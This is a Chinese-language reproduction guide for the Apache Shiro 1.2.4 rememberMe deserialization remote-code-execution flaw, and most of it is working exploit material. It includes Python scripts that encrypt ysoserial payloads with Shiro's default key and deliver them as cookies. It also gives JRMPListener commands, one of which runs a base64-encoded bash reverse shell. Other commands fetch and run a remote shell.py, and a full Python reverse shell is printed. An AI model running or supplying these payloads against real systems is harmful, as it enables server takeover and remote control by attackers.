 Apache Shiro <=1.2.4 ### 三、复现过程 需要一个vps ip提供rmi注册表服务,此时需要监听vps的1099端口,复现中以本机当作vps使用 poc: ```python import sys import uuid import base64 import subprocess from Crypto.Cipher import AES def encode_rememberme(command): popen = subprocess.Popen(['java', '-jar', 'ysoserial.jar', 'JRMPClient', command], stdout=subprocess.PIPE) BS = AES.block_size pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode() key = base64.b64decode("kPH+bIxk5D2deZiIxcaaaA==") iv = uuid.uuid4().bytes encryptor = AES.new(key, AES.MODE_CBC, iv) file_body = pad(popen.stdout.read()) base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body)) return base64_ciphertext if __name__ == '__main__': payload = encode_rememberme(sys.argv[1]) print "rememberMe={0}".format(payload.decode()) ``` 此时在vps上执行: ```bash java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections4 'curl 192.168.127.129:2345' //command可以任意指定 ``` 此时执行poc可以生成rememberMe的cookie:  此时burp发送payload即可,此时因为poc是curl,因此监听vps的2345端口:  此时发送payload即可触发反序列化达到rce的效果  如果要反弹shell,此时vps上执行: ```bash java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections4 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEyNy4xMjkvMjM0NSAwPiYxIA==}|{base64,-d}|{bash,-i}' ``` 其中反弹shell执行的命令通过base64编码一次 此时vps监听2345端口,并且生成新的payload进行rememberMe的cookie替换    **写webshell/反弹shell 补充** 默认shiro的commons-collections版本为3.2.1,并且在ysoserial里并没有3.2.1的版本,我们利用3.2.1的payload,结果报如下错误: ``` java.lang.ClassNotFoundException: Unable to load ObjectStreamClass [[Lorg.apache.commons.collections.Transformer;: static final long serialVersionUID = -4803604734341277543L;]: ``` 报错的原因是因为: Shiro resovleClass使用的是ClassLoader.loadClass()而非Class.forName(),而ClassLoader.loadClass不支持装载数组类型的class。 当然为了证明反序列化漏洞确实存在,我们可以利用ysoserial的URLDNS gadget进行验证,参数改成dns地址,测试能收到DNS请求。不过Java默认有TTL缓存,DNS解析会进行缓存,所以可能会出现第一次收到DNS的log,后面可能收不到的情况。URLDNS gadget不需要其他类的支持,它的Gadget Chain: ``` * Gadget Chain: * HashMap.readObject() * HashMap.putVal() * HashMap.hash() * URL.hashCode() ``` 但是可以利用ysoserial的JRMP。具体利用过程如下: 在有外网的服务器下监控一个JRMP端口,wget为要执行的命令。 ```bash java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 12345 CommonsCollections5 'curl www.baidu.com' ``` 此时执行poc,已经执行了`curl www.baidu.com`命令。 ```python #coding: utf-8 import os import re import base64 import uuid import subprocess import requests from Crypto.Cipher import AES JAR_FILE = '/Users/hackedcomcn/Downloads/ysoserial/target/ysoserial-0.0.6-SNAPSHOT-all.jar' def poc(url, rce_command): if '://' not in url: target = 'https://%s' % url if ':443' in url else 'http://%s' % url else: target = url try: payload = generator(rce_command, JAR_FILE) # 生成payload print payload print payload.decode() r = requests.get(target, cookies={'rememberMe': payload.decode()}, timeout=10) # 发送验证请求 print r.text except Exception, e: print(e) pass return False def generator(command, fp): if not os.path.exists(fp): raise Exception('jar file not found!') popen = subprocess.Popen(['java', '-jar', fp, 'JRMPClient', command], stdout=subprocess.PIPE) BS = AES.block_size pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode() key = "kPH+bIxk5D2deZiIxcaaaA==" mode = AES.MODE_CBC iv = uuid.uuid4().bytes encryptor = AES.new(base64.b64decode(key), mode, iv) file_body = pad(popen.stdout.read()) base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body)) return base64_ciphertext poc('http://127.0.0.1:8080', '服务器ip:12345') ``` 不过如果想达到命令执行的目标,可以分别执行两条命令: ```bash java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 12345 CommonsCollections5 'wget www.0-sec.org/shell.py -O /tmp/shell.py' java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 12345 CommonsCollections5 'python /tmp/shell.py' ``` shell.py为反弹shell的代码: ```python import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("服务器ip",1234)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]); ``` 参考链接 https://xz.aliyun.com/t/6493#toc-2